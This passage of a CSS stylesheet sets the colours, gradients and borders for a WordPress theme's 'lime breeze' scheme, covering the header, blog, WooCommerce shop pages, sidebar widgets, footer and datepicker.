.c-tabs {
  border-color: #e1e1e1;
}
.c-tabs .tab-list > li {
  color: #3f3f3f;
  border-color: #e1e1e1;
  background-color: transparent;
}
.c-tabs .tab-list > li:hover {
  border-color: #d0d0d0;
}
.c-tabs .tab-list > li.m-active {
  color: #fff;
  border-color: #009d7b;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.various-content .c-team-member .member-portrait,
.c-team-member .member-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.various-content .c-team-member .member-name,
.c-team-member .member-name {
  color: #3f3f3f;
}
.various-content .c-team-member .member-role,
.c-team-member .member-role {
  color: #585858;
}
.c-testimonial .testimonial-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.c-testimonial-list {
  background-color: #eee;
}
.c-testimonial-list .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-testimonial-list .owl-controls .owl-page.active,
.c-testimonial-list .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
#header {
  color: #fff;
  background-color: #009d7b;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-bg {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.9);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 157, 123, 0.5)),
    to(#009d7b)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 157, 123, 0.5),
    #009d7b
  );
  background-image: -moz-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: -o-linear-gradient(top, rgba(0, 157, 123, 0.5), #009d7b);
  background-image: linear-gradient(to bottom, rgba(0, 157, 123, 0.5), #009d7b);
}
.cssgradients .header-bg {
  background-color: rgba(0, 170, 181, 0.5);
}
.header-inner {
  background-image: url("../../images/header_bg_lime_breeze.png");
  background-repeat: repeat-x;
  background-position: 0 0;
}
#header .header-branding > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  color: #1f1f1f;
}
.header-menu a {
  color: #fff;
}
.header-menu > ul > li.current-menu-ancestor > span > a,
.header-menu > ul > li.current-menu-parent > span > a,
.header-menu > ul > li.current-menu-item > span > a,
.header-menu > ul > li.current_page_parent > span > a,
.header-menu > ul > li.current_page_item > span > a {
  color: #fefcc2;
}
.header-menu > ul > li > span > a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-menu .sub-menu {
  background-color: #fff;
  -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}
.header-menu .sub-menu a {
  color: #3f3f3f;
}
.header-menu .sub-menu a:hover {
  border-color: #3f3f3f;
}
.header-menu .sub-menu:before {
  border-right-color: #fff;
}
.header-menu .sub-menu .current-menu-ancestor a,
.header-menu .sub-menu .current-menu-parent a,
.header-menu .sub-menu .current-menu-item a,
.header-menu .sub-menu .current_page_parent a,
.header-menu .sub-menu .current_page_item a {
  color: #009d7b;
}
.header-menu .sub-menu .current-menu-ancestor a:hover,
.header-menu .sub-menu .current-menu-parent a:hover,
.header-menu .sub-menu .current-menu-item a:hover,
.header-menu .sub-menu .current_page_parent a:hover,
.header-menu .sub-menu .current_page_item a:hover {
  border-color: #009d7b;
}
.header-cart a {
  color: #fff;
}
.header-cart a:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-form:before {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-search .search-input {
  color: #fff;
}
.header-search .search-input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.header-search .search-submit {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.header-search .search-toggle {
  color: #fff;
}
.header-panel {
  background-color: rgba(255, 255, 255, 0.08);
}
.header-reservation .c-button {
  color: #1a1a1a;
  background-color: #fefcc2;
  background-image: none;
}
.header-reservation .c-button:hover {
  -moz-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  -webkit-box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
}
.header-contact .ico {
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-contact a:hover {
  border-color: #fff;
}
.header-social > ul:before,
.header-social > ul:after {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.2);
}
.header-social > ul > li > a {
  color: #fff;
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.3);
  -webkit-text-stroke: 0.01em rgba(255, 255, 255, 0.7);
}
.header-social > ul > li > a:hover {
  border-color: rgba(255, 255, 255, 0.6);
}
#page-header h1 {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.blog-detail .article-title,
.blog-list .article-title {
  color: #3f3f3f;
}
.blog-detail .article-title:before,
.blog-list .article-title:before {
  color: #e1e1e1;
}
.blog-detail .article-footer,
.blog-list .article-footer {
  border-color: #e1e1e1;
}
.blog-detail .article-info > li:before,
.blog-list .article-info > li:before {
  color: #d0d0d0;
}
.blog-detail .format-quote .article-content blockquote,
.blog-list .format-quote .article-content blockquote {
  border-color: #eee;
}
.blog-detail .article-link,
.blog-list .article-link {
  border-color: #e1e1e1;
}
.blog-detail .article-tags h3 {
  color: #3f3f3f;
}
.blog-detail .article-author .author-inner {
  border-color: #e1e1e1;
}
.blog-detail .article-author .author-portrait {
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.7)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.7),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.7),
    transparent
  );
}
.blog-detail .article-author .author-name {
  color: #3f3f3f;
}
.blog-detail .article-navigation h5 {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-author {
  color: #3f3f3f;
}
.blog-detail .comment-list .comment-info {
  border-color: #e1e1e1;
}
.blog-detail .comment-list .comment-date a,
.blog-detail .comment-list .comment-reply a,
.blog-detail .comment-list .comment-edit a {
  color: #585858;
}
.blog-detail .comment-list .comment-date a:before,
.blog-detail .comment-list .comment-reply a:before,
.blog-detail .comment-list .comment-edit :before {
  color: #d0d0d0;
}
.blog-detail .comment-list .comment-date a:hover:before,
.blog-detail .comment-list .comment-reply a:hover:before,
.blog-detail .comment-list .comment-edit a:hover:before {
  color: #009d7b;
}
.blog-detail #respond #cancel-comment-reply-link {
  color: #585858;
}
.blog-detail #respond #cancel-comment-reply-link:before {
  color: #d0d0d0;
}
.blog-detail #respond #cancel-comment-reply-link:hover:before {
  color: #009d7b;
}
.search-results .item-title {
  color: #3f3f3f;
}
.search-results .search-query {
  color: #b6bf17;
}
.error-404 .error-header h1 {
  color: #009d7b;
}
.error-404 .error-header h1 > span {
  color: #d0d0d0;
}
.error-404 .error-header p {
  color: #3f3f3f;
}
.woocommerce-page .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb a {
  color: #009d7b;
}
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background: #009d7b;
}
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  border-color: #009d7b;
  background: transparent;
}
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
  text-shadow: none;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.woocommerce-page #content input.button.alt:active,
.woocommerce-page #respond input#submit.alt:active,
.woocommerce-page a.button.alt:active,
.woocommerce-page button.button.alt:active,
.woocommerce-page input.button.alt:active,
.woocommerce-page #content input.button:active,
.woocommerce-page #respond input#submit:active,
.woocommerce-page a.button:active,
.woocommerce-page button.button:active,
.woocommerce-page input.button:active,
.woocommerce #content input.button.alt:active,
.woocommerce #respond input#submit.alt:active,
.woocommerce a.button.alt:active,
.woocommerce button.button.alt:active,
.woocommerce input.button.alt:active,
.woocommerce #content input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.woocommerce input.button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle,
.woocommerce .woocommerce-ordering .selectbox-input .toggle {
  color: #585858;
  border-color: #d0d0d0;
  background-color: #fff;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .toggle:after,
.woocommerce .woocommerce-ordering .selectbox-input .toggle:after {
  color: #009d7b;
}
.woocommerce-page .woocommerce-ordering .selectbox-input .fake-selectbox,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.woocommerce-page
  .woocommerce-ordering
  .selectbox-input
  .fake-selectbox
  > li:hover,
.woocommerce .woocommerce-ordering .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page ul.products li.product,
.woocommerce ul.products li.product {
  border-color: #e1e1e1;
  background-color: #fff;
}
.woocommerce-page ul.products li.product a img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product a:hover img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product h3,
.woocommerce ul.products li.product h3 {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .amount,
.woocommerce ul.products li.product .amount {
  color: #3f3f3f;
}
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .add_to_cart_button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page ul.products li.product .product_type_simple:active,
.woocommerce-page ul.products li.product .add_to_cart_button:active,
.woocommerce ul.products li.product .product_type_simple:active,
.woocommerce ul.products li.product .add_to_cart_button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page span.onsale,
.woocommerce-page span.onsale,
.woocommerce span.onsale,
.woocommerce span.onsale {
  color: #fff;
  text-shadow: none;
  background: #b6bf17;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  color: #585858;
  border-color: #e1e1e1;
}
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  color: #585858;
  border-color: #d0d0d0;
  background: none;
}
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page div.product .product_title,
.woocommerce div.product .product_title {
  color: #3f3f3f;
}
.woocommerce-page div.product .star-rating,
.woocommerce div.product .star-rating {
  color: #009d7b;
}
.woocommerce-page div.product .price .amount,
.woocommerce div.product .price .amount {
  color: #009d7b;
}
.woocommerce-page div.product .price del .amount,
.woocommerce div.product .price del .amount {
  color: #585858;
}
.woocommerce-page div.product .stock,
.woocommerce div.product .stock {
  color: #499143;
}
.woocommerce-page div.product form.cart,
.woocommerce div.product form.cart {
  border-color: #e1e1e1;
}
.woocommerce-page div.product .product_meta > span:before,
.woocommerce div.product .product_meta > span:before {
  color: #d0d0d0;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  text-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #eee;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: transparent;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
  color: #3f3f3f;
  text-shadow: none;
}
.woocommerce-page div.product .woocommerce-tabs h2,
.woocommerce div.product .woocommerce-tabs h2 {
  color: #3f3f3f;
}
.woocommerce-page #comments .star-rating,
.woocommerce #comments .star-rating {
  color: #009d7b;
}
.woocommerce-page #reviews h3,
.woocommerce #reviews h3 {
  color: #3f3f3f;
}
.woocommerce-page table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border-color: #e1e1e1;
}
.woocommerce-page #content table.shop_table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce #content table.shop_table.cart a.remove,
.woocommerce table.cart a.remove {
  color: #009d7b;
}
.woocommerce-page #content table.shop_table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce #content table.shop_table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover {
  color: #fff;
  background-color: #009d7b;
}
.woocommerce-page table.shop_table.cart td.actions .coupon .input-text,
.woocommerce table.shop_table.cart td.actions .coupon .input-text {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e1e1e1;
}
.woocommerce-page table.shop_table.cart .coupon .button,
.woocommerce table.shop_table.cart .coupon .button {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:hover,
.woocommerce table.shop_table.cart .coupon .button:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page table.shop_table.cart .coupon .button:active,
.woocommerce table.shop_table.cart .coupon .button:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th,
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th {
  border-color: #e1e1e1;
}
.woocommerce-page .cart-collaterals .shipping-calculator-form input,
.woocommerce-page .cart-collaterals .shipping-calculator-form select,
.woocommerce .cart-collaterals .shipping-calculator-form input,
.woocommerce .cart-collaterals .shipping-calculator-form select {
  border-color: #e1e1e1;
}
.woocommerce-page .chosen-container-single .chosen-single,
.woocommerce .chosen-container-single .chosen-single {
  background: transparent;
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-drop ul > li.highlighted,
.woocommerce .chosen-drop ul > li.highlighted {
  color: #fff;
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page .chosen-container .chosen-drop,
.woocommerce .chosen-container .chosen-drop {
  border-color: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #ship-to-different-address label,
.woocommerce #ship-to-different-address label {
  color: #3f3f3f;
}
.woocommerce-page #payment,
.woocommerce #payment {
  background: transparent;
  border-color: #e1e1e1;
}
.woocommerce-page #payment div.payment_box,
.woocommerce #payment div.payment_box {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box:after {
  border-color: transparent transparent #eee transparent;
}
.woocommerce-page form.login .lost_password,
.woocommerce form.login .lost_password {
  border-color: #e1e1e1;
}
#sidebar .widget-title {
  color: #3f3f3f;
}
#sidebar .widget-title:before {
  background-color: #009d7b;
}
#sidebar .widget-title a {
  color: #3f3f3f;
}
#sidebar .widget-title a:hover {
  border-color: #3f3f3f;
}
#sidebar .widget.widget_archive > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_archive select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_categories select {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_nav_menu > div > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.mailchimp-subscribe input {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_pages > ul > li:before {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_comments ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_recent_entries ul > li {
  border-color: #e1e1e1;
}
#sidebar .widget.widget_rss ul > li {
  border-color: #e1e1e1;
}
#sidebar .woocommerce .widget.widget_search form input,
#sidebar .widget.widget_search input {
  background: none;
}
.product_list_widget li img,
.product_list_widget img,
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_layered_nav_filters ul li a {
  color: #585858;
  border-color: #e1e1e1;
  background: transparent;
}
.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-color: #e1e1e1;
}
.widget_shopping_cart .buttons .button,
.woocommerce.widget_shopping_cart .buttons .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_shopping_cart .buttons .button:hover,
.woocommerce.widget_shopping_cart .buttons .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_shopping_cart .buttons .button:active,
.woocommerce.widget_shopping_cart .buttons .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_categories > ul {
  border-color: #e1e1e1;
}
.widget_product_categories > ul > li:before {
  border-color: #e1e1e1;
}
.widget_product_categories select {
  border-color: #e1e1e1;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eee;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #e1e1e1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #009d7b;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.price_slider_amount .button:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.price_slider_amount .button:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search input#s {
  color: #3f3f3f;
  border-color: #e1e1e1;
}
.widget_product_search #searchsubmit {
  color: #009d7b;
  background: transparent;
  border: 1px solid #009d7b;
}
.widget_product_search #searchsubmit:hover {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_product_search #searchsubmit:active {
  color: #009d7b;
  background: transparent;
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#bottom-panel {
  color: #3f3f3f;
  background-color: #000;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
#bottom-panel .bottom-panel-inner {
  background-color: #000;
  background-color: rgba(255, 255, 255, 0.85);
}
#bottom-panel .widget-title {
  color: #009d7b;
}
#bottom-panel .widget.mailchimp-subscribe .form-fields {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.8);
}
#bottom-panel .widget.mailchimp-subscribe .c-alert-message {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
#bottom-panel .widget.mailchimp-subscribe input {
  color: #3f3f3f;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.15);
  background: none;
}
#footer {
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 100%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.05) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  -moz-box-shadow: inset 0 1px 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  border-color: #e1e1e1;
}
.footer-twitter {
  border-color: #e1e1e1;
}
.footer-twitter .ico {
  color: #55acee;
}
.footer-twitter .twitter-title a {
  color: #3f3f3f;
}
.footer-twitter .twitter-title a:hover {
  border-color: #3f3f3f;
}
.footer-twitter .btn-prev,
.footer-twitter .btn-next {
  color: #c5c5c5;
}
.wpcf7-not-valid-tip {
  color: #d40041;
}
#ui-datepicker-div {
  color: #fff;
  background-color: #009d7b;
  background-color: rgb(98, 133, 65);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.ui-datepicker-prev:before,
.ui-datepicker-next:before {
  color: #009d7b;
}
.ui-datepicker-title {
  border-color: rgba(255, 255, 255, 0.05);
}
.various-content .ui-datepicker-calendar thead th,
.ui-datepicker-calendar thead th {
  color: #fff;
}
.various-content .ui-datepicker-calendar tbody td a,
.ui-datepicker-calendar tbody td a {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.04);
}
.various-content .ui-datepicker-calendar tbody td a:hover,
.ui-datepicker-calendar tbody td a:hover {
  background-color: #009d7b;
}
.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today a,
.ui-datepicker-calendar tbody td.ui-datepicker-today a {
  color: #1a1a1a;
  background-color: #fefcc2;
}
.various-content
  .ui-datepicker-calendar
  tbody
  td.ui-datepicker-today.ui-state-disabled,
